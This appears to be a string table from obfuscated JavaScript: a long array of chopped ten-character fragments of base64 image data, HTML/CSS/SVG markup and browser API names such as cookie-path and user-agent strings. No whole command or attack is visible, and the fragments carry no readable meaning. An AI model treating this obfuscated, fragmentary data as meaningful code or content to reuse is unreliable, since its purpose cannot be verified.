"vG3Hv2V3im", "734Rn7l6qZ", "Ez3JvKJe7F", "Xh3tfjHPKd", "xb62TuKc76", "WOdtv/r2ok", "g3SWuzMU6V", "1Nca++OU7c", "eiEj3CStza", "NyNhN0Cogz", "gDeKeuBch7", "U9+qbxZumb", "/h0NzrlbfE", "tton__cont", "wmZnpvmINt", "JQcRAAC6fP", "zWJ+/THaPe", "eHS87RYdlZ", "f58e28R9bg", "E1StlgWDzz", "hDya0D+FMf", "3n5JFy2E6Y", "Upr4vl0ycL", "AoOxy5BP3W", "mNgmmdzqSC", "oosldmNuKT", "Z9OlmnfdoZ", "zCw7w6sR93", "jwPPKJew1X", "cv3vkPH/pQ", "5O3JfzsdcX", "3+uW/+lfGQ", "5AwrmWp0sk", "tBbPabzFzw", "6G3AUzyntU", "46JPI5mHiK", "/cAgL1wKAE", "MwLPBCbSmL", "bIpTZWLu2S", "ucByDs+3K8", "6R4Tpr4Yew", "3gEKmOSMUt", "tuLgtNdzMT", "LMo+DfmwLt", "1O2xT3Wq6M", "LvL+FTX33d", "7ruzbcv4FX", "K8o8h3eDtc", "x4OzR4IWZa", "/NA3M/30SD", "gTlyOfuDdz", "7rA46Ln8w7", "5AAAgw4M1A", "/fepzDPT/z", "JuYe5J3ZYz", "2pRrzmLzsG", "c/mDaZxOn7", "ECn03mAEeQ", "lMfU3VzPdp", "2T4l6SuAcA", "6uItmKbQUP", "NPYp6NwORD", "teb2CSY3ul", "MahU0d7K9P", "aPfJh8CKG7", "lp3h1Yh7Pi", "ZTKeNN2dy/", "k7inzCw7w6", "O4l55Yisnc", "siHwAAbJ+H", "su9C0Mh5+9", "jD+IuDiW3R", "pHvy2WGBqV", "zEncc+5xr1", "qlDIRkt0nM", "        <p", "nyNLTfcO97", '3.6001" wi', "3MXzKj4hXl", "Tc7vXKSJr9", "tclDfZdcAk", "4t7Y6rRNca", "lznBPtnkLp", "Isf/+EfxPs", "jiJe7ozPIm", "+cW8vm+Jew", "mHuvlXvusj", "gC7D1Np7Dv", "nRT3Mssi3v", "zMx9/Yxu82", "/s2Bho7iHf", "b11N8W9+uY", "/EZiwAAnJ6", "Uc/c0WcKvP", "kytFinG2cj", "2WR10XP5g2", "cQ9/z605x0", "V+7eI1pqgb", "xb+amuFfbW", "kDcS5qIe8L", "iDPc+6I2b/", "fP75vzl/yX", "uCFw3M63O4", "3ufEfc898E", "SSZTl6psFr", "T2q9JhmFWZ", "6Y5TL2SEm6", "YWJuZenXkp", "u1yEvd0Z2p", "+UOIiZVwDT", "86 149.59L", "8tlZAHBw4p", "vmllTF1bo7", "EnHRB5HMw8", "RzT7iXnhR3", "RSmLez2VTn", "inrg3eMP8T", "szqJex4zcW", "46U+MxTCE0", "oU8bjmWu3f", "e5Vaq5rcwU", "u1ZmXwtxbx", "N2wKKmHB8O", "tqLsH", "Unci4y0OuM", "kk2J+1f/mn", "JB5cmN/T5j", "BBeFMme4J9", "PnEPXGv9Mz", "ZJlLd7VOKP", "ECAEzm68hH", "ABzMpcgn7t", "uDd4wf/OJ2", "ynyGxeRDCH", "RD3tjiJe6W", "Wd4R7DdDwA", "golDnDPdnm", " 'Helvetic", "1oEOi+IWqa", "QxsTcw9zT+", "OuApDMPEbf", "jN/9b//959", "v4qz7/M7Q3", "ccT4zJbw1k", "uJcw9ozYzc", "f/Z03oGCu1", "Qhik2DaL5b", "fq9fiJx0Te", 'h d="M238.', "V3e8XZrJa2", "xfPIJ+5lby", "ACAr+ADEQA", "Pf8ulMcNNV", "4m5p089idl", "3qsOIe7rTM", "3fWIe4BAKy", "iTuCfuRYh7", "zELGbZ3ZMZ", "Tor5Jod7/i", "ptemOUy9kh", "nOY4IzOiQ1", "Qbca/irPv8", "p9sdEj9MmF", "U3xb36ZseF", "yTGZCZ1Pqn", "ebYYJ23/er", "AAPiXviXoS", "2+s8S97O3E", "MpDFtW0Uj3", "zEdL33dIxK", "vprkpg7kJW", "FA3Ju+Ke4V", "OvAKZ1icsB", "yvRtyzO4l7", "nHngkW9xCD", "f8UyNVPemR", "AidLFOTSh8", "ter;\n    w", "6q3XCqeQLR", "tjlO3AMAoJ", "+nXy1MywAj", "JnQ+qfKphu", "4Z7T7Tvvvo", "PWJvzaPEEK", "AAAN3pQBAA", "HuZfYebYp7", "Ykrc695sP0", "IhhAzC3MPc", "2epBuqSOY9", "fJsWZ7nw8/", "/43tC2/4rv", "2Xq501TnLU", "AACwKW9MAA", "8b+4k3T1qh", "ffehMmHEEI", "ymNy/RlSp6", "Q6hAvG4TQC", "3Exc7JSuT2", "+wXN1hX1xq", "mRTMmH0II5", "EzMvX1MzD1", "fXinsLkQ8A", "oQfz7PEesW", "Jip3R9GmPU", "Mh2W0r83j6", "topBuT8dFi", "zDG2czUz4W", "dvE7kL8744", "+md5Olmmvq", "y/RlSp64rc", "f/g//y/s0t", "hGfuXqpkbr", "rou4j3KTZl", "S9svPu0C4n", "L1PM08swk+", "UU2ZmJrwdG", "M6H4fILvsk", "G6pTxeObar", "JT4wW8O/k2", "ursor: poi", "7tV4yYY2Ju", "M6mOnYpb82", "EZp33hiYud", "HXi0aRbbKu", "Dd2Q0uWlNC", "b3korgHALA", "JKXGve7P9M", "GzHxOVOVui", "v5QZYWm/6B", "ABJREFUiXt", "nynz8CIfmX", "ioY0Z2yoG5", "7Qypq6t0dv", "insdM3FvrJ", "BtegAEAOj2", "maiTZfqw7p", "indexOf", "p6mZnpvmIN", "3YsTmI5PNb", "GAjochH3LM", "CjtPpZX5wq", "xVs4vX/1fa", "a3zRboRmgv", "iXnRzzbi3E", "+y7yv59Vn2", "U4DIzHz/Co", "Kti5lugtmP", "B4IAYAycU/", "ZCcdiezdsW", "cd0L05gOj7", "ktQEZ5p3S2", "w3x5NkXtoR", "nTF6msR9zW", "cjU1z/NfB8", "1skxDS5aU0", "s+3K8WMm1u", "NtDvk3mwuX", "CWWSDRfTyz", "O3DGGczUz8", "xzRihokVQy", "mU8nrl266e", "LCeiblnZWL", "nUmQpl0fGK", "0Lm6lcVzG1", "bY7BMx0P0p", "kQR4A4KTEP", "tHwoJmjgMM", "09c7Az8Vrf", "l7q7US/18B", "i43MkKqmSM", "Efc898Ei2u", "Y06X1TNtW0", "O+b4Zvix9P", "2ROhOZ+tqv", "JewBADwcHA", "3Ay8Q9x7I7", "qcOpfLcpl+", "7U5m7Yp/v9", "3Zvthx4t7C", ";path=/", "/vrrmjhVnr", "MbRWDcn86L", "OlG1hGCJk2", "3tjiJe+WJr", "9j35j7qn6v", "81i9TzNPLM", "Us65juxQlM", "b9Leyn8x5h", "/BNil6QmON", "7PiGafIe5d", "biblX4yUb2", "WTYFrkVOKB", "Pc09FYe6Vm", "7h38itxr0j", "Dinu70+XxO", "Z5t0QmWJUj", "kKdZqbs64K", "pZqGP6R57J", "0+9MHp2jky", "UyTI/vRrVO", "0HO491q+Y7", "nu1fYWB8S9", "Y5iFkPZUju", "zf4AGBDxD1", "Yz3NPaDPe+", "jpK5+hh6QF", "lzuZv2dvm/", "iOictN9F1Y", "WNeSbAV8z+", "Yl6P2GBwmZ", "ONOdj6dfLU", "e3XmpTD3lj", "XsAANwjh2A", "zzFkzt0aA7", "VfNbmMeTb5", "k5vWIDQaXm", "HAOvhDQIA4", "nxyTD33EzM", "lrpt+ZPDpH", "IeAMAdEvgA", "kmjNCQYukk", "1Jf38fik+L", "x5nG3Aqb7b", "4h7SRNxT5j", "PeOFWmVpea", "d4XtHnDx8b", "QbqkjmPVQh", "z7eK3fvES2", "AO3M58ol7S", "ncU933h3a5", "kBQp93FrF8", "zUz4WDcz/e", "jIpfmPfGqT", "zL0681KYe8", "c5WvTfe7uG", "HO3fOzZn0x", "PuZuc+9NmH", "zpri5hjttH", "QAHHOdx7Ld", "Ye65mZh7NV", "a97s/0wcS+", "lzSVbUywIk", "qzNjrQbqlj", "764+cpP/KR", "PZUjuQVfAW", "L19U8z38eM", "aZIp68LY2a", "d4ebUaFre9", "4o7Qf+6Wh8", "yTuWazTnMS", "4jn7i39C1x", "P/A/ZnsO97", "WZsrrsylOl", "e5h7Kgpzr8", "Yd8M9xjmI4", "7whgoAAPAd", "iXvdm+2Hzd", "aMmSEnowzx", "nwxsuAABAk", "G7u/Up/96/", "ikFBG3yHqe", "Wa2zlokVzE", "4+9SQm5p4Y", "1Al+Jn6+TZ", "S1NXr7PvHY", "HN8179zpbu", "bYp74l7xyZ", "T3X0EilpC5", "wXcztX3ivr", "Mme4J9u8BV", "+IUKAOjhM2", "xmaSTZZ7DP", "UO2ecEf0cT", "cU/cS0yJe9", "eHH6pri3j7", "nah/GOJuZ+", "K5mptemOUy", "93AsS9zYd9", "CmNYlLgcop", "OYFDVRJ8u7", "L3kk532DM7", "TuiXsR4p64", '" xmlns="h', "Z7uccH26Wu", "snPjP2ieRt", "REMbM7ZVDM", "   fill: #", "Cz4Lu8WNoa", "QW9IsLc++1", "Pfj/Uc/c0W", "ff7LhQ3Lt6", "H6JT8z9nvf", "SAAA+DcPIR", "d/yy31mywA", "Qye7CEtZHD", "x3/smPHP3U", "4l6WuJcm7g", "z2XxIxsa+u", "N4TQpxTmHu", "t8rhCQCAm3", "iv2vZjj8kN", "pr4bkxyILI", "e6rNH3hsjL", "BMcFEoc4Z7", "Ovxks2tDEx", "rKkhB5MQ9u", "-color: tr", "069kBFuktZ", "IfAMB5ePAD", "3Tv09xL7ko", "4jdPLNjMtP", "Jcm7gHAXF5", "BMPcw9yzC3", "LaCI6T6bap", "IJhSbap18I", "wAAgGscpgE", "68WpmWAkVm", "5LhTtwqE6W", "MzMT3g4NXo", "psU3cZ5NoN", "VI45xW/kyu", "Sw9ttSnu1T", "vbOz7+Pijn", "fkE32WP1p6", "Y6L6y2Ke6J", "sTc5cC105r", "Tr5RoZ5ior", "cOG8b+4k3T", "l7SeIeAAAw", "UALALol74l", "ZtIlo5a5BR", "toUTCStrin", "xcRMsE3OFY", "LNWzC1R4Pu", "cYLDMM7h3m", "6lLLYV5O5t", "HrmJGHvxpt", "nnsTE3BODG", "V5pXM1Np0x", "B7Ms8d7xI6", "Het9CHUmM/", "5pkdk5mGT3", "c2rZTKeNN2", "ma49442f/y", "aGuBnO8B3h", "swhzD3NPRW", "m3sDHEzXAm", "d5bDz3VGPZ", "HVelAEABr2", "lr27DeGU91", "cTpu6xK/Td", "B5HMw8Ru3l", "Nmd0SGoCcS", "mdw+5F5Qxz", "WZWpt3yP2k", "Um2qdfCPDP", "qZzqyfca5h", "9OcEUqav3V", "RYh74l5iSt", "bd6JfAAAPO", "c69X3hIX5r", "v/s4bUDDX6", "BPnmP09ZlJ", "hznBPtnkLp", "NC2MX1ljce", "z4oC4N31T3", "6pv3jhpR72", "ejbjncxL3L", "ch7ol7iSlx", "zMlZzNBp4A", "PEvfSmuFfb", "rljHxfmTD2", "+1TD9kp8Z+", "active {\n ", "jmc6lU4To+", "FVqOdMvpYn", "ldLOduJcm7", "GbnI5+4J+6", "zR4IWZaTTK", "DqxH3fE7in", "1NmLrHrtB3", "PY83Pinm8g", "/PO5hmXzD3", "JJKEjSmRuP", "Hj3Bo7vXKW", "TpWp1SLFOB", "0BdDZh6h67", "WyITrMoR5z", "Jh9CCH1e8Q", "kvASUYLZub", "Gi/Z0MbE3M", "cINtn", "xuK90yufyb", "W9qZviXm5T", "HU8XRM8/ks", "BbOfKXEQM6", "vSue7vQ+J+", "KbWpjtOvZA", "yttkC3Qjtx", "TO+jn2uapQ", "GkZbzszW7B", "+GIuKc7Q5P", "7VGk2zRLM1", "HJOZ0Pmkmk", "No6Z20b1jv", "JxT3IS93Rn", "kv9wp8d72u", "mwVcIU8zDR", "qjUVmqEOJ6", "KB6dVMKD6f", "cTzIu8y4BA", "3fW63sQmwf", "BNxYAALhlF", "T3XxvEbqrz", "3vbX+5ZLvu", "08MVCnjMcz", "XFhlU9yrb9", "ZfpC4l9u72", "pK58LfOeKZ", "9wAAYF8cXA", "3NxjhVZg1b", "Gk2zRLM1Np", "DngkuCmXOc", "yIYQmiQ0Jj", "XhSc7mIm3j", "HojDwk53jH", "jXTB7rSrBK", "64/RWZD4MN", "GZuNdE4Bkt", "u1qnPokmrm", "3RneBJxz+c", "hvmb4l50U9", "u4zybRbPg0", "62Az4xh5vr", "bM8nSxTX1c", "NeES4xMfdE", "HEnLR93Dyn", "3BG14i8gEA", "}\n\n  .logo", "RpM5Epr7+a", "ezeFU", "QnzwNNYZIY", "m/O5/gu+yx", "YlYQuZm0vG", "iPPI1CFxBp", "MjPTfcUabp", "l+5qnXAq+c", "pck+q87cks", "pvjxD0AuEd", "N/i2Y3yd9Q", "Rcjn7jXSdz", "4APKOD/erh", "FczyLGaErH", "c53GPHfdBz", "yYcQQuhV9B", "utton__con", "Rvicy9fVph", "KZtq2jk+3K", "dxqD5viXn3", "Yh70zYfrr7", "LEHk7insU5", "ByDARQMAcB", "83TXHWqjBh", "FvZjmjFDSA", "Ne92X7YduL", "hp8pcRAzrw", "FLPl51OmEm", "d0JjcDvqb2", "sv7gAAO9Ef", "hHmtU3rq9L", "BfMfqbEQcy", "Ag8E5hIY9q", "euBch7ol7i", "f3sz/4s4pv", "7r0Jkw8hhO", "kZXo2453MS", "O42gZn+tq0", "/lr+flWcMB", "QgtGGqZEa6", "V81uYKQMh2", "vVQVOdxD3b", "s/lw73ubAd", "3I/8+zRQye", "QU2HuvVbuu", "9wbXptN9ll", "7Bd98Us7Ad", "BIYk7aPhQT", "Tmfr6p5nvY", "EPd05Oiw7i", "4Xy1k2txym", "0Gd8Dny343", "VuAYVMc0Yo", "cx8uCcj/Jc", "1LVrJ1KdNd", "P3xL0IcU/c", "CVkbiYdn0k", "Ke4VNcS+3K", "6Iw90rM+GS", "wZ8Y79t//7", "jQRrTdlU0i", "ANg5cU/cix", "+Ke4VNcS+3", "EJPqBZ+Zfo", "v4Aw94bnnn", "A09jkRnqUG", "N7OIl7Fufo", "y4l3AS99o4", "vwHfX63oTm", "H2YPzb/tXP", "7nhdU2xT1x", "7Xm9gkmN7p", "l7pYk9nMQ9", "eES4xMfdE1", "tAUVMOD4F7", "eOY+XBPRvg", "Z86ynGOYSp", "deGqfCjG89", "sAAPBs+MAB", "a03ZVNIr9p", "6CNWFuuylq", "hWkZYGTWr3", "wMAwKl3v/7", "siw/cAAcl7", "/BZmykBIdt", "z8Uc+M0Mky", "EHsxE++fRc", "5keqszHRD0", "LO6tuynu1T", "DuJe8rMsjO", "d+GOvFvYXI", "KKmGuTh/ou", "7vujQaCpB0", "7tchL3dGdq", "w92+QjmN7l", "WQaXPLZeJS", "bbi5uvkpzL", "qm50Xint3d", "AQTnEAQDAZ", "XhZjQuYI7F", "+mhrTbFvfp", "KO4l7Roh7A", "LGJ8PcczMx", "bGIr7ZTYkv", "Xb54w3v/8I", "6tr+0Yd6L5", "WCaeSLxzhK", "8U9yrb7YT9", "tkA3QnsxzR", "8I29jb0c8u", "IR9zLDCPuF", "tkQlW5Yjzm", "CfuRYh7U8K", "4BwDcK4cgA", "OZEKxqdbJN", "Gvsxt92Uic", "c695sP6x/U", "YVC/4zPRbP", "HDeibmnpWJ", "ZmaVlaEzgm", "tQTHzEMzWt", "ADcoLeRT9w", "8Tc06eexMT", "iHsAAJ3gzR", "sdF1bZFPfq", "5j22cTpuzw", "iHgDshzcMA", "yTB/WfdPKm", "N28LKGLC8S", "Jj6/itIxBI", "9Y4ljGPId7", "a4MO+NU2Vq", "8izvOeEW4x", "F1wdTPxINz", "2Km1SSTqUt", "flkO87FWhM", "fWeeuYmHs1", "tWJubePibm", "OfosOwk7ik", "je2HId+nz4", "bwsoYJ5Dvj", "M4Pl5yjw7K", "f4tqEw2xpG", "7BpUq2luZv", "cE/fmbYp7A", "3M63O4Wobn", "Tdqwbxf7Sb", "y87wasQ9n5", "+4BAAB4YwQ", "tvXhwQ96Zv", "CCK0VL1qEE", "ADYL4dYAAB", "9zxm4t5aJ3", "zdFh2EveUm", "PavJKZWpvu", "fVj3TStj6t", "MuVp6Az3UE", "LQpkz3JNt3", "fgjCVnaJL8", "JbM3l0jk6e", "ZWq1SDHORq", "T7cpmhQamd", "W/dFPkAAGC", "AAeCsPyQAA", "JOYVXPvTZh", "EEdzpuJBfG", "tJkn1Vnbkn", "oh5A6mZ0lI", "Ke89v+ko+A", "xO008dO3kV", "ANvms5sA4B", "c+IeAAA74V", "MLDvDqxH37", "5mZh7NV6yo", "vZKbWpjtOv", "gzmcnnhY19", "qme3EC0/Gp", "pSpaT0l+U6", "MiXqH3I8zg", "3SAAAgA249", "3TUfXDdkzt", "akApjPyyDz", "/muD2E11Ps", "9CaJf4/+BD", "color: var", "l7ujM8ibhn", "07h2U8ddy/", "pJzEx98QgP", "AHiCuCfuRY", "OUeHZWfBd3", "4BpXeJygFK", "l0TeaXTySt", "lcj7vmcxD2", "bOJ03d5bDz", "fLDA1K7WQ7", "fca86ZKWTu", "d5C88EJtKY", "JmjgMMeZ+x", "tndkxmGj7V", "JhxBCLyM2d", "/VXEt87ulx", "p7AADAbXDA", "4l7SRNwTJv", "y4ZtcwtoJB", "gcoJTiWvyk", "ObYGdAyQKb", "M6IpJTCo2Z", "TxeObarZ9O", "8Ru6h3wTHB", "7WiecSr5wh", "jfEc3/XvcZ", "rBOcpuXMSF", "c0EfeEiT2c", "4N3vAWf/d1", "e+Le1avaN8", "NDM+Geaem4", "SdyzLd7C6b", "rGEzM2k4zN", "myIfAABQ4U", "kdh7K5iWcd", "e92b7YflNl", "rent;\n    ", "i76/+Tb7h7", "oI2eY/T1jy", "nM5PPCxr6P", "ymVqTsehbG", "wHQ9A3vHhf", "8tlhgaldrI", "1PM08sVzG2", "O65mYe1Ym5", "MPTcTc6/GS", "Mz4Z5p6bib", "wsZNeTDuk+", "mPhC5C5MVz", "PbeM3/lb85", "ufELu7YPYz", "7tMtJ3NOdq", "NvnlYhc/Wr", "LuGKeZho8h", "lFJci590TO", "A3Bsv0gAAY", "sZg4mNJKYk", "tqnVLemslv", "6jYTNTJMn1", "tHPCmbLb+9", "zB2V7GsY7o", "Q1xrzqMuJd", "Xr3obcS6/r", "KZ+3rkfr4f", "7wBBXOtTpb", "v7OjScTTHT", "vsPM4Pl5yj", "TQqb7j0SCE", "N45jOLrl2+", "Xvv+R2RDwC", "6nabmfefbo", "h7xslHML2P", "gYtDj4eGed", "Ve21966WSZ", "Ek7lmco8Oy", "9/9nTegYK7", "KEeczU8JbM", "JeYkrc695s", "uM7N+3duQu", "Mpm6VNJ1QN", "5iHsznMS9+", "2vW+96KpqQ", "VTD9Et+Zuw", "yGliwpoQfT", "vlGhnmKis1", "7utEwg7klO", "m3L0uLcQ+Q", "zEQstPuYta", "8SpMuuv7US", "hcE1wHhOc0", "MLGdk7inO0", "M3xT3opvi3", "BlMw/qUhvm", "Y1G5cKUxZb", "yrbj574Wab", "+XpmruM8Gz", "h8m7qU3xb3", "kamvf5r5Pm", "eOdDb2ryxY", "nYw1m6Q10U", "sDK9G3PM5i", "jf/GmaWvUi", "7XA4Iumip8", "KdhUyuN0XG", "5J3ZYz8Tcs", "C1J3PNC3AO", "gH1z5N/meE", "TJnuCfbvAV", "xTX/v1fD6v", "jAfNe/3BMx", "NzzjlLJL8Q", "hxBaJsw9zD", "Fcq5Nlcr1I", "s3vvpLIh8A", "qMY/Jy57hn", "S7bWUeT79a", "HS/CAAAFX/", "9lkddFz+YN", "V6cwHR8qul", "9TpNC33M88", "eyVmfDLMPT", "18I8M8RcVm", "oSE3NPDGKR", "3PGbi3lonc", "eA4W5l2bGJ", "AACM82IFAA", "u1zEvfqS29", "07ZVNPJ9uc", "SsUQphal/r", "Gp8S90mb7Y", "QkAABsn7ol", "x/llE7CR36", "userAgentD", "9jHMNc4Z7A", "vRwNmhKX9o", "q+68NYjf1D", "JxL0pTuKe7", "X1cRRPvDBT", "xfzCwtx7rd", "cc/nJO5ZrN", "    align-", "F0ZqKhjRnb", "3NOnnsTE3B", "O7Vl+7kJO4", "7G3Ivva4v1", "lNlYu7ZJh/", "Ht1JubePib", "AAmGIo8ol7", "\n         ", "Bx7JFrfQwx", "Je6JexHinr", "gPPIR93y++", "7dGgO2hhzO", "RJ8v0Yd03r", "Dum9aGVPX1", "PcbJV3OUqa", "JlwP/8Vbjz", "cYjNBy4S59", "lXifL22YLd", "rAccx8uCcj", "2Rlejbjncx", "Vj3TStj6to", "9hpgyEZLet", "Hg26gxbG3L", "JMTSp9cIBS", "pTOh8UiVZD", "u6s+/zO0N1", "7dtyhns7U/", "kptamO069k", "8w7bOJ03d5", "y7xSQ+9Ktl", "MZvJ5YWPfP", "nPvx/qOfuS", "L+1IB036xP", "KeXYSbB22Y", "AOApAh8AAO", "xaPsF3oNrn", "EPo9Y7J9Ym", "tsNd320m/z", "zmOCMzokNa", "/DJQgtGGqZ", "b35m2Ke/XN", "n7iWmxL3uz", "hr/Mvjnv/x", "Eve7N9sPOE", "zWL1PM08sV", "pHrBZ6bf4p", "cU/cixD3xL", "LsvrfNoh3z", "sqnXyjQzzF", "M6n1SzqYbp", "eti0x5nf8j", "iDbJ/AJ1zI", "Acg7PtyvFj", "25zZs7NvZQ", "B0YAYFWxYu", "u1Tp9O03M8", "2VTTyfbnM0", "yfbnM0KDUT", "3wSLa4hR7O", "96klMzD0xi", "AYF8cXAEAg", "sXLd54g7i1", "SnysTcs00+", "uYAd9YhZmH", "HgDAR4M3YA", "rga5Sy5l+K", "Fna6Y9Qbca", "9M+mzh9l8f", "3D9clocaXG", "em/AwnE+C9", "1inOYl7kZF", "NyKF1IAAOB", "QEhOu4tZvz", "MLUPXaFvhv", "NPW97MeEsk", "BNP76OeaZo", "boVkEvpjkj", "O8OTiHt2J3", "Snu1fY6L6y", "b7zJ4d633+", "CXeKAAAABz", "FzdYV9capM", "+a4qxVYcJM", "4nVT7VMP2S", "AACHwAwSNw", "5vMjf995no", "OCdGMuKc76", "72BenytTPh", "6Pjz/qmRE6", "biAORafOum", "sSv03WAGeA", "fNJlWQ1TLJ", "THYodM8zr0", "U98S94pM33", "WR5scF0wy7", "PfMRuIeQAO", "9ZMvzN5dI5", "xZ3HvIV/IB", "     heigh", "xL30prhX3+", "XNvZ9fPxRz", "cc9jJu6tdR", "fv0x2j3pzP", "QITGh6Ay8x", "339tELupd8", "p7v+Hexwz4", "94fTp1zi+R", "ysd51nuPcy", "7AgRUAABhW", "6fv8th47qn", "6Kag6OEaY7", "uIx9xz+ok7", "8x+psRBzLw", "AgBs2HvnEv", "00rY+raGr1", 'ont-size="', "T9yLEPfEvc", "mLmvWjuqZN", "wrwhcE1wHh", "VPcE/cGb5i", "Q3wPifue+6", "Z+5eqmRus/", "J8dZuT4jbz", "GmmcQdeGqf", "kICSn3cWsX", "WCzTPjl+aB", "PcEFsiUlvE", "OsSlwOUUly", "5t7w3JM3id", "d19dhrMpZl", "Rcz8f5ZROw", "SZbrJa59FF", "3rK/358NPW", "0TCDuSU7in", "B9GfVh6JfT", "sHfIshOeTb", "to5PtyGVQq", "U+miZpvOpT", "ZzEPYtzdFh", "AAAAHamP/K", "E0+4K5Z5x8", "BgrtXJMrle", "MfN6xDozqo", "MQ9wzG4l7A", "MsLdbdlaNs", "ScQ9u5O4pz", "D3HMzMfdqv", "J/DvdfyHet", "QQQp9amHuY", "zN1LlcxtNv", "X4rD9+mzTj", "D3ing/intl", "9AJjPiy0Aw", "H5IWTG2qsl", "ZhzL1/dcGs", "FWmVpeaaXA", "0/tX3jWYXj", "jLd6ekndOD", "8AALo58AIA", "vIfIBAJyDh", "eMDf0/Xb5P", "CdfGnDdBIY", "A3vEa+Yh7o", "QvcUCfjFh7", "          ", "iqWdUz34gS", "1Cpor2V6fu", "AHOQAAWMFD", "GSZezlOkv9", "mY4w3eETwh", "sCpvRAAAAH", "XK2+JC/PeO", "2niHgCwJQc", "FLyNxMOj6T", "u5O4V7NOcx", "TG14GI0LmG", "01rNcO9jBn", "OxcGsfUhtQ", "querySelec", "btwUUMeH4F", "AQVzrU6Wyf", "erwsAZIh74", "N81J3Ctugr", "vdm+2HiXnp", "rrY7pjM1mn", "zNm2ds7YN6", "LHyNwvYx+w", "DwzfmEemPv", "dJm+2HiXnp", "bgHAI+DNy0", "9+1wYzaSAo", "EAAJzUF/73", "g1Gwh7ABVw", "rcwUwZCstt", "5f/mnozHM8", "width", "spaltzrTX5", "Wjbe8E8ME9", "emOUy9khJu", "cxKyHMiT3o", "TzOPO5WwHS", "RccAAB4grg", "5Oiw7iXvKz", "7mijhV5uNH", "wOOi5/MO2z", "5JYl7Xoh7A", "32h28UjWsv", "p6KwtwrMeO", "YatyBl8apM", "ntXL16+M7A", "Wum35k8Okc", "Z1P6v2pYfo", "+aPjb2p/eQ", "z201R+x5R7", "7hncxL3bIu", "6mSYDF1Pff", "/lAjI19IVs", "P3UpsXB8S9", "/00+ca/45M", "nLVnJpUuZc", "r17FC5+4Bw", "x8Tc0+fehI", "Ke7kytSNyz", "r7ZTYkvRA5", "Sq5M1BTyGL", "ZXpt3yL3Wp", "0A8sIIdPml", "pvZF4Cyfn3", "OuhDMn9csh", " 147.16C28", "cqzMvhbm3j", "IY3iHwAAJd", "Row7b0Foe+", "q97G3Ivva4", "sCtfbe9Hpw", "qNuFdx1n1+", "EXEOYe5p5F", "PXGIjPUocT", "bW9UqozEcq", "5l6JGZ8Mc8", "nHncrYDpPp", "Mcz/KvgtBM", "bpfMIpbx8m", "dOOmHjsfwo", "PoTQc7FJoL", "II5XVrPtIU", "6auAcArM3h", "PtnEbGT3K3", "tnEbGT3K3r", "pC5mXR8Jul", "KUCdDZn+LR", "PIm4Z3cS93", "V5CIJWRuJh", "AcFseSAGA3", "4LzfFq/fVa", "i2uIUezsBj", "Nl+rDum1bG", "cW+tk7inO+", "60zb/gG2tr", "cE/dKz4xuX", "EmbJJbxuZB", "lHdO9OIHp+", "Tqh+2Y3D3k", "BOhswtQ9do", "IuWOo+y70L", "s3UbCTUmcz", "kbjAuZYfOq", "6dW9D7oIZ5", "j7tmdxL2ad", "eupviXn1zn", "3L1Uyt9n8E", "vXGqTK0WKc", "hTMtTpZJte", "1M3xb3cpri", "riXmBL3ujf", "Liwyqa4V9+", "Je+JehLgn7", "WixTjbGRK1", "YmoHRnAjND", "3vn664sfQI", "6mWl1Dlfb4", "54a4BwAAHw", "3MPcc6Aw99", "mAAAAPDh+R", "NzF8yo+IV5", "DFsbctGQlW", "h7mnkWYe5h", "eq30Y42xm6", "hjqUmP76a5", "i5O4V5o4gL", "l5mZrqvWMM", "AAgRtwT9yL", "WgQwI3QyTF", "wBgjJ/gAwC", "fGXupWhAL5", "lpnxP3cHu7", "lqdcYh7ZiN", "YBcnRzaHVH", "E7insU6zUn", "Q2tRdXClNy", "U91CJ8Skes", "VT7ZjcvsQb", "YXGZm/bq3I", "kp8Z+0XzNo", "iYaY7NJ/ju", "xwQ96Zvinu", "atW8bE+5EN", "pv7ihZd62L", "8BjeRf5bm8", "9XsPs9R5MV", "yorQOQHQpQ", "kt5jh3jvZ/", "M+OTYe65mZ", "aIK3M1Nq8Q", "nSazHHmfkU", "NXGqPHl93s", "0bUxfWePbw", "m7op7uU2xb", "mb4l59s3jT", "iU+sUtIesT", "ak7UMxQQOH", "PNav0wxTy/", "AAYLe2FPcW", "EeJqDOETGc", "PNUy/5GfGf", "1OtU8qzM9H", "d7sou3YGrD", "16b73N0x6s", "HzEMzWtJ8k", "eY18xD2fz+", "MvDFgBsjLg", "E1wUypzhnm", "qcjmVBsqnX", "LcE/dGp8S9", "sTvs+iXvhg", "aYl7C5EPAA", "sddqmuHftq", "5zYQfWVzh/", "8AMBeeYgB4", "R93RnHuKey", "tuBmNC5hj8", "TezToDloYc", "rqZf+ZDvqw", "IufdEzkcTT", "t88AEAAMBj", "5vzl/yXfGG", "zMPX3q3cx/", "uBdB5dIlja", "5st0I3QXkx", "kUz//PXOfu", "2YLruIT/Tb", "gbxzPNv7ik", "logo-conta", "alert_btn_", "vmMAwAAOxa", "tnMQ93RmeR", "iHgAAQA0+S", "dxD2Pmbi31", "lFAAA2L1bx", "NK16T53q+/", "dv3icdu3hZ", "A5zggAADci", "Mx8/wqG5C2", "xT5AABgXzz", "I/0UWnvpW+", "2x7yr791n1", "0DOhswtbde", "l97qJO7ZnN", "4bu6ElS0ro", "4f9764+cpP", "uJfeFPfqm5", "071Pa+zQnc", "e41/Cd/68r", "eP8sInaSu3", "lzlMDVP2dR", "3EC0/Gpppe", "QBMJ+6JexH", "1GDjdWpo00", "TzyiXt72RT", "v/Jh9dWfED", "JxWehTjNT9", "2Ke6Je4M3z", "UiHviXoS4J", "zeDbVOqU8O", "QTYsq+LijJ", "UnNxB4xju2", "8KHCZncf54", "5AABn4LPEA", "nNEX+cS9hq", "qtn06Wad92", "or2V6fu125", "Ie9UhK53EP", "eOdMrX7WF6", "QeJe7m9O3F", "zN5dI5Onhi", "13lhtU1xT9", "VVNsW9+mZ9", "XwrQXzBE6x", "f7+38t5W4V", "u5CTuFTdB3", "yVl6FmypEM", "DUtZ22yWQp", "nDvg/7zPiX", "k4GLq+68gE", "qmuFffrO/N", "6+xwXv/Mcz", "Zh9xL03cAw", "Op2+OcTNcA", "+c5oNb7q+n", "XD3wHN/171", "Ag3SWuzMU6", "idxT3eGJxH", "MrVapBhnI9", "P3eN+GZu5c", "0/j8xz+W/c", "7+tSTmHcx9", "33fhGOuflX", "Ww21fkJJC3", "DvkfpwRdGa", "DYBh9AAAAA", "9xLDY5siHw", "gax9S61Nd3", "ETjk9BOyec", "2ike/LZVCp", "7i3+qa417A", "aC9n4o7Qf+", "jB/U9yLbop", "XzzAAwCcjL", "cb5R0OUuZ/", "vFsiE6zKEe", "CAc/ESCAAA", "g/SLXUEsx7", 